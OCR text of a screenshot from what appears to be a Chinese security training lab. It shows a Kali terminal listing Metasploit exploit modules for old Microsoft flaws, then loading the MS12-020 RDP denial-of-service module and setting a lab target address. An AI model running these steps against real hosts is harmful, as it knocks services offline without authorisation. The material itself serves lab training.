 春秋 快捷键(Ctrl+Alt+Del) 结束实验 刷新 帮助 拓扑图 截屏 剩余时间: 00 h 29 m 55 s
应用程序菜单 root@ 09:10
root@kali: ~
root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
exploit/windows/browser/ms12_004_midi 2012-01-10 normal MS12-004 midiOutPlayNext
PolyEvent Heap Overflow
exploit/windows/browser/ms12_037_ie_colspan 2012-06-12 normal MS12-037 Microsoft Inter
net Explorer Fixed Table Col Span Heap Overflow
exploit/windows/browser/ms12_037_same_id 2012-06-12 normal MS12-037 Microsoft Inter
net Explorer Same ID Property Deleted Object Handling Memory Corruption
exploit/windows/browser/ms13_037_svg_dashstyle 2013-03-06 normal MS13-037 Microsoft Inter
net Explorer COALineDashStyleArray Integer Overflow
exploit/windows/browser/msxml_get_definition_code_exec 2012-06-12 good MS12-043 Microsoft XML C
ore Services MSXML Uninitialized Memory Corruption
exploit/windows/fileformat/ms12_005 2012-01-10 excellent MS12-005 Microsoft Offic
e ClickOnce Unsafe Object Package Handling Vulnerability
exploit/windows/fileformat/ms12_027_mscomctl_bof 2012-04-10 average MS12-027 MSCOMCTL Active
X Buffer Overflow
春秋
msf > use auxiliary/dos/windows/rdp/ms12_020_maxchannelids
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) > set RHOST 172.16.12.2
RHOST => 172.16.12.2
msf auxiliary(ms12_020_maxchannelids) > show options
Module options (auxiliary/dos/windows/rdp/ms12_020_maxchannelids):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST 172.16.12.2 yes The target address
RPORT 3389 yes The target port
msf auxiliary(ms12_020_maxchannelids) >
在这里输入你要搜索的内容 32°C 阴 英 17:18
2021/6/17 1